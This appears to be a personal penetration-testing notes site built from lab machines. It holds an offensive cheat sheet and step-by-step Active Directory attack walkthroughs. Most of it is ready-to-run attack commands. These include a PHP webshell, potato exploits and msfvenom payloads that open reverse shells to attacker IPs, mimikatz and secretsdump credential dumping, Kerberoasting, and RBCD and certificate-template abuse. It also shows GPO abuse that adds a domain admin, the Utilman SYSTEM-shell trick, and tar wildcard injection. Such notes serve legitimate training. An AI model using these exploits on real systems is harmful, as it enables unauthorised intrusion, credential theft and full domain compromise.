Subsections of Posts

Webshell

php

<?php system($_GET["cmd"]);?>
Aug 2, 2026

Cheatsheet

Kerberos

Kerberoasting (service account)

  • linux
impacket-GetUserSPNs -request -dc-ip 192.168.50.70 corp.com/pete
  • windows
Rubeus.exe kerberoast /nowrap /outfile:hash /format:hashcat

hashcat:

hashcat -m 13100 hash.txt /path/to/wordlist -r /usr/share/hashcat/rules/best64.rule

AS-REP Roasting (user account)

  • windows
.\Rubeus.exe asreproast /nowrap /outfile:hash.txt
  • linux
impacket-GetNPUsers corp.com/dave -dc-ip 192.168.114.70
  • with userfile option (when only usernames are known)
impacket-GetNPUsers shadow.gate/ -format hashcat -usersfile users.txt -request -dc-ip 10.0.26.64

hashcat:

hashcat -m 18200 hash.txt /path/to/wordlist

Golden ticket

krbtgt hash is required.

  • From mimikatz
# privilege::debug
# lsadump::lsa /inject /name:krbtgt   (get SID, NTLM hash)
 # kerberos::golden /User:fakeuser123 /domain:marvel.local /sid:$SID /krbtgt:$NTLM /id:500 /ptt
# misc::cmd 

or get a shell using Psexec

PsExec64.exe \\TargetMachine cmd.exe  

pre2k

  • enum pre2k machines

nxc ldap retro.vl -u 'trainee' -p 'trainee' -M pre2k

LDAP        10.129.2.242    389    DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:retro.vl)
LDAP        10.129.2.242    389    DC               [+] retro.vl\trainee:trainee
PRE2K       10.129.2.242    389    DC               Pre-created computer account: BANKING$
PRE2K       10.129.2.242    389    DC               [+] Found 1 pre-created computer accounts. Saved to /home/parallels/.nxc/modules/pre2k/retro.vl/precreated_computers.txt
PRE2K       10.129.2.242    389    DC               [+] Successfully obtained TGT for banking@retro.vl
PRE2K       10.129.2.242    389    DC               [+] Successfully obtained TGT for 1 pre-created computer accounts. Saved to /home/parallels/.nxc/modules/pre2k/ccache
  • When the machine name is BANKING$, then the default password is banking

  • change the password

impacket-changepasswd 'retro.vl/BANKING$@10.129.234.44' -newpass 'Password1!' -p rpc-samr

  • export the ccache file

export KRB5CCNAME=/home/parallels/.nxc/modules/pre2k/ccache/banking.ccache

AlwaysInstallElevated

msi msi

  • msi file executed as admin
msfvenom -p windows/x64/shell_reverse_tcp -f msi -o rev.msi LHOST=192.168.45.209 LPORT=8888
  • move it to the target server and just run it.

Windows privileges

SeImpersonatePrivilege

potato

.\SigmaPotato.exe --revshell 192.168.45.188 4444
.\godpotato.exe -cmd "nc.exe 192.168.45.246 443 -e cmd"
.\JuicyPotatoNG.exe -t * -p "c:\windows\system32\cmd.exe" -a "/c C:\users\chen\nc.exe 192.168.45.226 443 -e cmd"

SeBackupPrivilege

  • copy SAM and SYSTEM files
*Evil-WinRM* PS C:\users\anirudh> reg save hklm\sam ./sam
The operation completed successfully.

*Evil-WinRM* PS C:\users\anirudh> reg save hklm\system ./system
The operation completed successfully.
  • download to kali machine
*Evil-WinRM* PS C:\users\anirudh> download sam
Info: Downloading C:\users\anirudh\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\users\anirudh> download system
Info: Downloading C:\users\anirudh\system to system
Info: Download successful!
  • extract local credentials
impacket-secretsdump -system system -sam sam local                             
  • extract domain credentials
impacket-secretsdump -system system -ntds ntds.dit local
  • rocopy with the backup privilege
robocopy C:\users\administrator\desktop c:\users root.txt /B

SeRestorePrivilege

https://oscp.adot8.com/windows-privilege-escalation/whoami-priv/serestoreprivilege

.\EnableSeRestorePrivilege.ps1

ren C:\Windows\System32\Utilman.exe C:\Windows\System32\Utilman.pwned
ren C:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe

rdesktop 192.168.134.165

SeManageVolumePrivilege

Execute the tool


SeDebugPrivilege

debug debug

  • Run cmd as admin
procdump.exe -accepteula -ma lsass.exe lsass.dmp
  • Run mimikatz as admin
privilege::debug
sekurlsa::minidump lsass.dmp
sekurlsa::logonpasswords

GPO

ReadGMSAPassword

  • target: svc_apache
gmsapasswordreader.exe --accountname svc_apache

GenericAll on Computer

rbcd rbcd

  • add a fake computer
impacket-addcomputer resourced.local/l.livingstone -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -computer-name 'fake$' -computer-pass 'password!' -dc-ip 192.168.176.175 

[*] Successfully added machine account fake$ with password password!
  • Delegate role
impacket-rbcd resourced.local/l.livingstone -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -delegate-from 'fake$' -delegate-to 'RESOURCEDC$' -action write -dc-ip 192.168.176.175

[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] fake$ can now impersonate users on RESOURCEDC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     fake$        (S-1-5-21-537427935-490066102-1511301751-4101)

GenericAll on User

  • can change the target password
net rpc password '$TARGET_USER' '$NEW_PW' -U administrator.htb/olivia%ichliebedich -S 10.129.5.216

ForceChangePassword

net rpc password '$TARGET_USER' '$NEW_PW' -U administrator.htb/michael%'Password1!' -S 10.129.5.216


GenericWrite

genericwrite genericwrite

python3 targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'


WriteOwner

bloodhound bloodhound

  1. make the user (anirudh) owner of the policy.
impacket-owneredit -action write -new-owner 'anirudh' -target-dn 'CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=POLICIES,CN=SYSTEM,DC=VAULT,DC=OFFSEC' 'vault'/'anirudh':'SecureHM'
  1. give all privileges to the user
impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'anirudh' -target-dn 'CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=POLICIES,CN=SYSTEM,DC=VAULT,DC=OFFSEC' 'vault'/'anirudh':'SecureHM' -dc-ip 192.168.115.172
  1. Add the user to local admin using SharpGPOAbuse.exe
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GPOName "Default Domain Policy"
  • Can be done from linux as well. Add a domain user and add to the domain admin group.

Use the CN for -gpo-id option.

python3 pygpoabuse.py sysco.local/greg.shields:'5y5coSmarter2025!!!' -gpo-id 31B2F340-016D-11D2-945F-00C04FB984F9 -taskname SecurityUpdate  -dc-ip 10.1.126.37 -command 'net user UserGPO P@ssw0rd /add && net group "Domain Admins" UserGPO /add' -filter-enabled -target-dns-name dc01.sysco.local
  1. Update the policy from target machine.
gpupdate /force

AllExtendedRights

  • import powerview
Import-Module .\PowerView.ps1
  • reset password
Set-DomainUserPassword -Identity 'target_user' -Verbose


getchanges, getchangesall

  • can perform DCsync

getchanges getchanges

impacket-secretsdump 'egotistical-bank.local'/'svc_loanmgr':'Moneymakestheworldgoround!'@10.129.12.141

mimikatz

sekurlsa::logonpasswords
sekurlsa::wdigest
lsadump::sam
lsadump::lsa
lsadump::cache
lsadump::secrets
  • one liner
.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam" "exit"
.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "exit"
.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::secrets" "exit"
.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::lsa" "exit"
.\mimikatz.exe "privilege::debug" "token::elevate" "lsadump::cache" "exit"
.\mimikatz.exe "privilege::debug" "token::elevate" "sekurlsa::wdigest" "exit"

wildcard injection

tar

  • create shell.sh file
cp /bin/bash /tmp/bash2
chmod +s /tmp/bash2
  • create checkpoint options
touch -- "--checkpoint=1"
touch -- "--checkpoint-action=exec=sh shell.sh"

7za

7za a /opt/backups/backup.zip -p$password -tzip *.zip > /opt/backups/backup.log

  • link a file of interest
touch @root.zip
ln -s /root/proof.txt root.zip
  • check the log file after executed
cat /opt/backups/backup.log 

nxc

ldap

  • grep accounts
nxc ldap hutch.offsec -u '' -p '' --query "(sAMAccountName=*)" "" | grep sAMAccountName
  • grep description
nxc ldap hutch.offsec -u '' -p '' --query "(sAMAccountName=*)" "" | grep description   
  • make a userlist
nxc ldap 10.1.200.19 -u 'bob.ross' -p '137Password123!@#' --users-export sw-users.txt
  • asrep roasting
nxc ldap 10.1.200.19 -u 'bob.ross' -p '137Password123!@#' --asreproast sw-asrep.txt
  • kerberoasting
nxc ldap 10.1.200.19 -u 'bob.ross' -p '137Password123!@#' --kerberoasting sw-kerb.txt

smb

slinky

  • When a user has write permission on share
  1. set up responder

  2. use slinky moudle. Automatically make a lnk file and locate it in a writable share

nxc smb 10.1.200.19 -u '' -p '' -d hack.smarter -M slinky -o NAME=documents SERVER=10.200.78.180

ldapsearch

  • make a user list
ldapsearch -x -H ldap://10.129.234.71 -b "dc=baby,dc=vl" | grep -i samaccountname | cut -d ':' -f 2 |tr -d ' ' > users.txt
  • enum all properties
ldapsearch -x -b "dc=baby,dc=vl" "*" -H ldap://BabyDC.baby.vl

SMB

smbpasswd

  • when SMB error message says “user must change password”
smbpasswd -r 192.168.121.123 -U testuser
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user testuser

webdav

davtest

  • find uploadable file type
davtest -auth fmcsorley:CrabSharkJellyfish192 -sendbd auto -url http://192.168.158.122

PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.pl
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.html
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.php
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.txt
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.aspx
Executes: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.asp
...
  • upload a file
davtest -auth fmcsorley:CrabSharkJellyfish192 -uploadfile rev.aspx -uploadloc DavTestDir_LOqKQmYZCD2Fd -url http://192.168.158.122

SSH

remote port forwarding (target -> kali)

  • forward port 80 and 14147
ssh -N -R 80:127.0.0.1:80 -R 14147:127.0.0.1:14147 kali@192.168.45.247

local port forwarding (kali -> target)

ssh -N -L 8000:127.0.0.1:8000 dev@192.168.249.150

Impacket

impacket-secretsdump

It’s like a mimikatz that can be used remotely.

Admin priv accounts needed

  • local admin
impacket-secretsdump marvel.local/fcastle:Password1@$IP
impacket-secretsdump administrator:@$IP -hahes :$NT
  • domain admin
impacket-secretsdump MARVEL.local/hawkeye:'Password1'@$DC -just-dc-ntlm

impacket-net

Prepare vaild domain credentials

All detailed reference

  • user enum
impacket-net ignite.local/raj:Password@192.168.1.8 user
  • user details
impacket-net ignite.local/raj:Password@192.168.1.8 user -name sanjeet
  • create domain user
impacket-net ignite.local/administrator:Ignite@192.168.1.8 user -create anubhav -newPasswd Password@987
  • enum via kerberos ticket
impacket-net ignite.local/administrator@dc.ignite.local -k -no-pass user

impacket-mssqlclient

  • connection

impacket-mssqlclient "oscp.exam/sql_svc":Dolphin1@10.10.202.148 -windows-auth

  • enable shell

enable_xp_cmdshell

  • file upload (only upload)

upload ./148/rev.exe c:\windows\temp\rev.exe

impacket-secretsdump

  • I thinks it’s more convenient than Mimikatz

impacket-secretsdump NIX01/Administrator:'mdm0axd*EQM7xmq.krn'@10.129.101.210

mysql

windows

  • terminal oneliner
.\mysql.exe -uroot -e "show databases;"

Bloodhound

Get domain information remotely.

Domain user account needed.

sudo bloodhound-python -d MARVEL.local -u fcastle -p Password1 -ns $DC -c all --zip

plumhound

Automatically analyze the result of bloodhound and make a report for me.

neo4j, bloodhound must be running.

	1. Check neo4j, bloodhound are running
	2. sudo python3 PlumHound.py --easy -p {neo4j password}
	3. sudo python3 PlumHound.py -x tasks/default.tasks -p {neo4j password}  (write a report)

WEB

git clone

  • git clone with authorized token
git clone http://43ce39bb0bd6bc489284f2905f033ca467a6362f@10.129.234.64:3000/ellen.freeman/website.git

git-dumper

  • git-dumper dumps git repository to local.
pip install git-dumper

even browser access to /.git is forbidden, it may still dump the repository

git-dumper http://bullybox.local/.git/ bullybox/

Joomla

When target web service using joomla

joomscan -u http://samurai.hsm

curl

  • LFI examples
curl --path-as-is "http://192.168.202.181:3000/public/plugins/prometheus/../../../../../../../../../var/lib/grafana/grafana.db" --output grafana.db

evilwin-rm

  • services : display running sc.exe services
  • upload : upload a file
  • download : download a file

runascs

  • run as other users in windows
  • used for privesc
./RunasCs.exe admin Twisting3021 "C:\temp\nc64.exe 10.10.14.61 1234 -e cmd.exe" -bypass-uac

Privileged groups

  • check with whoami /group

server operator group

  1. check running services. services command in case of evilwin-rm.
  2. create a rev shell file using msfvenom. msfvenom -p windows/x64/shell_reverse_tcp -f exe -o rev.exe LHOST=10.10.15.99 LPORT=4444
  3. change the binary path of any target service. sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\rev.exe"
  4. restart the service. sc.exe stop VMTools sc.exe start VMTools

or alternatively, in the step 3, execute nc.exe binary.

sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.15.99 4444"

CERTIPY-AD

  • print out vulnerable certificate templates

certipy-ad find -username 'BANKING$' -password 'Password1!' -dc-ip 10.129.2.242 -vulnerable -enable -stdout

ESC1

ESC1 certipy doc

  1. Enum the information of the target user

certipy-ad account -u 'BANKING$' -p 'Password1!' -dc-ip '10.129.2.242' -user 'administrator' read

  1. Request a certificate

certipy-ad req -u 'BANKING$' -p 'Password1!' -dc-ip '10.129.2.242' -target 'DC.retro.vl' -ca 'retro-DC-CA' -template 'RetroClients' -upn 'administrator@retro.vl' -sid 'S-1-5-21-2983547755-698260136-4283918172-500'

  • below error happens when the key-size is different
[-] Got error while requesting certificate: code: 0x80094811 - CERTSRV_E_KEY_LENGTH - The public key does not meet the minimum size required by the specified certificate template.
Would you like to save the private key? (y/N)
  • in the case of key size error

certipy-ad -debug req -u 'BANKING$@retro.vl' -p 'Password1!' -dc-ip '10.129.2.242' -target 'DC.retro.vl' -ca 'retro-DC-CA' -template 'RetroClients' -upn 'administrator@retro.vl' -sid 'S-1-5-21-2983547755-698260136-4283918172-500' -key-size 4096

  1. Authentication with the created certificate

certipy-ad auth -pfx 'administrator.pfx' -dc-ip '10.129.2.242'

  1. Access with the created hash

impacket-psexec retro.vl/administrator@retro.vl -hashes :252fac7066d93dd009d4fd2cd0368389

ESC8

  1. Add DNS Name to the /etc/hosts file

  2. Check which coerce tool is available (optional)

nxc smb 10.0.26.64 -u bbrown -p 12345678 -M coerce_plus
  1. Certipy relay
certipy relay -target http://dc01.shadow.gate -template DomainController
  1. Coerce (Force) DC to be involved
python3 ~/Tools/linux/PetitPotam/PetitPotam.py -u bbrown -p 12345678 $Kali_IP $Target_IP
  1. pfx file is created. Certipy auth with the pfx file.
certipy auth -pfx dc01.pfx -dc-ip 10.0.26.64 

NTLM hash is displayed.

  1. DCsync with the hash
impacket-secretsdump dc01.shadow.gate/'dc01$':@10.0.26.64 -hashes :a45d38d93755902d4a85624ad14f0c4e

sudo

  • check sudo privilege.

sudo -l

  • run sudo as other users

sudo -u username

postgres

  • login

psql -h 127.0.0.1 -d register_hetemit -U railsdev

systemd


  • When there is a writable file in the systemd directory.

  • document

  • change to root user, add payload and reboot so that the script can be run
systemd systemd

Linux Group

disk group

uid=1001(user1) gid=1002(user1) groups=1002(user1), 6(disk)

  • disk group members have raw read / write access to block devices.

  • check the mount

df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            445M     0  445M   0% /dev
tmpfs            98M  1.2M   97M   2% /run
/dev/sda2       9.8G  5.6G  3.7G  61% /              <- mounted on /
tmpfs           489M     0  489M   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           489M     0  489M   0% /sys/fs/cgroup
/dev/loop1       56M   56M     0 100% /snap/core18/2284
/dev/loop2       62M   62M     0 100% /snap/core20/1328
/dev/loop3       56M   56M     0 100% /snap/core18/2128
/dev/loop0       68M   68M     0 100% /snap/lxd/21835
/dev/loop5       44M   44M     0 100% /snap/snapd/14549
/dev/loop6       71M   71M     0 100% /snap/lxd/21029
/dev/loop4       33M   33M     0 100% /snap/snapd/12883
tmpfs            98M     0   98M   0% /run/user/1001
  • Access to the mount using debugfs
debugfs -R "cat /etc/shadow" /dev/sda2
debugfs /dev/sda2 <- interactive mode

docker group

uid=1000(eleanor) gid=1000(eleanor) groups=1000(eleanor),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),999(docker)

  • Check available images (when there is no internet conenction)
docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
redmine             latest              0c8429c66e07        6 years ago         542MB
postgres            latest              adf2b126dda8        6 years ago         313MB
docker run -v /:/mnt --rm -it redmine chroot /mnt sh

rbash

ed
!'/bin/bash'
export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

Magic byte

hexedit

sudo hexedit $file

  • save : crtl+x

NFS

  • check the share

showmount -e 10.1.156.207

/srv/nfs/user1 *
  • mount to kali machine
sudo mount -t nfs 10.1.156.207:/srv/nfs/user1 ./mnt/ -o nolock

Username-anarchy

  • Collect usernames from web server or any other sources and make a user list.

  • Input the user list to make combination of potential usernames

sudo ~/Tools/username-anarchy/username-anarchy --input-file users.txt >> users.txt

The result can be used for asrep roasting

Apr 28, 2026

Subsections of Active Directory

Serestoreprivilege

SeRestorePrivilege

When an account has SeRestorePrivilege, it can be leveraged to achieve privilege escalation by overwriting protected system files.

  1. Obtain the required script

Download the following script, which enables the privilege in the current session:

script file.

  1. Enable the privilege and replace Utilman

Execute the script and abuse the privilege to replace Utilman.exe with cmd.exe:

.\EnableSeRestorePrivilege.ps1
ren C:\Windows\System32\Utilman.exe C:\Windows\System32\Utilman.pwned
ren C:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe

This works because SeRestorePrivilege allows bypassing file permissions when writing to system locations.

  1. Connect via RDP

From a Linux machine, connect to the target using RDP:

rdesktop <target IP>

  1. Trigger SYSTEM shell

On the login screen, click the Ease of Access button. Since Utilman.exe has been replaced, this will launch cmd.exe with SYSTEM privileges.
priv priv

Apr 18, 2026

AD Gmsapassword

GMSAPassword

When a user has adGMSAPassword permission over a target account, it is possible to retrieve the managed password and derive usable credentials for authentication.

Abuse workflow

  1. Identify GMSA permissions

If your account has adGMSAPassword rights over a Group Managed Service Account (gMSA), you can extract its password material.

gmsa gmsa

  1. Prepare the extraction tool

Use a tool such as gmsapasswordreader.exe to retrieve the password data.

Transfer the binary to the target machine (in this case, enox) and execute it:

gmsapasswordreader.exe --accountname svc_apache

Calculating hashes for Old Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : B4A3125F0CB30FCBB499D4B4EB1C20D2
[*]       aes128_cts_hmac_sha1 : 51943C933F7A24126B1C43883866DDB4
[*]       aes256_cts_hmac_sha1 : 003367B7C9B89B1717838E9CE2B79C0CD458326E32870F73EC94AF810F4A7E32
[*]       des_cbc_md5          : 45C4D9732C9D1FD5

Calculating hashes for Current Value
[*] Input username             : svc_apache$
[*] Input domain               : HEIST.OFFSEC
[*] Salt                       : HEIST.OFFSECsvc_apache$
[*]       rc4_hmac             : 037AE0A6176EB04FD4C7AECEB0C4327E
[*]       aes128_cts_hmac_sha1 : 4CBAA41110A1C11A787B3B007511BE64
[*]       aes256_cts_hmac_sha1 : 337BDE8B0B552127E854D423A2B5293DC6091F71C5D76E373341959882AFFFE8
[*]       des_cbc_md5          : 7964FE5D51E5869D
  1. Authenticate using the retrieved hash

With the extracted NTLM (RC4) hash, authenticate as the gMSA account:

evil-winrm -i 192.168.134.165 -u svc_apache$ -H 037AE0A6176EB04FD4C7AECEB0C4327E
Apr 18, 2026

GenericAll permission on a domain computer

GenericAll permission on a domain computer

bloodhound bloodhound

The user l.livingstone has GenericAll permission on the domain computer RESOURCEDC$.

GenericAll grants full control over the object — including the ability to write to msDS-AllowedToActOnBehalfOfOtherIdentity. This makes Resource-Based Constrained Delegation (RBCD) abuse possible: we create a machine account we control, configure the target to trust it for delegation, then impersonate any user (including Administrator) to obtain a service ticket via S4U2Proxy.

Step 1 — Add a fake computer to the domain

impacket-addcomputer creates a new machine account in the domain. We authenticate as l.livingstone using her NTLM hash.

impacket-addcomputer resourced.local/l.livingstone -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -computer-name 'fake$' -computer-pass 'password!' -dc-ip 192.168.176.175

[*] Successfully added machine account fake$ with password password!

Step 2 — Configure RBCD on the target computer

Using our GenericAll rights, write fake$ into the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of RESOURCEDC$. This tells the target to trust fake$ for delegation.

impacket-rbcd resourced.local/l.livingstone -hashes :19a3a7550ce8c505c2d46b5e39d6f808 -delegate-from 'fake$' -delegate-to 'RESOURCEDC$' -action write -dc-ip 192.168.176.175

[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] fake$ can now impersonate users on RESOURCEDC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     fake$        (S-1-5-21-537427935-490066102-1511301751-4101)

Step 3 — Request a service ticket as Administrator

Using impacket-getST, perform S4U2Self + S4U2Proxy as fake$ to obtain a CIFS ticket impersonating Administrator.

impacket-getST resourced.local/fake$:'password!' -spn cifs/resourcedc.resourced.local -impersonate Administrator -dc-ip 192.168.176.175

[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache

Step 4 — Export the ticket

Set the KRB5CCNAME environment variable so Impacket tools pick up the saved ticket automatically.

export KRB5CCNAME=Administrator@cifs_resourcedc.resourced.local@RESOURCED.LOCAL.ccache

Step 5 — Connect via psexec

Since we authenticate with Kerberos, the target’s hostname must resolve correctly. Add an entry to /etc/hosts if needed, then connect using the ticket.

impacket-psexec -k -no-pass resourcedc.resourced.local
Apr 16, 2026

WebDAV Exploitation with davtest

WebDAV Exploitation

WebDAV (Web Distributed Authoring and Versioning) is an HTTP extension that allows clients to perform remote file operations on a web server. When misconfigured, it can be a powerful attack surface — especially if it requires only basic credentials or has loose upload restrictions.

WebDAV typically requires credentials to interact with.

Step 1 — Enumerate Allowed File Types with davtest

davtest tests which file types can be uploaded and executed on the target WebDAV server.

davtest -auth fmcsorley:CrabSharkJellyfish192 -sendbd auto -url http://192.168.158.122
Created: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.shtml
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.txt
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.jsp
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.aspx
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.jhtml
PUT File: http://192.168.158.122/DavTestDir_LOqKQmYZCD2Fd/davtest_LOqKQmYZCD2Fd.asp
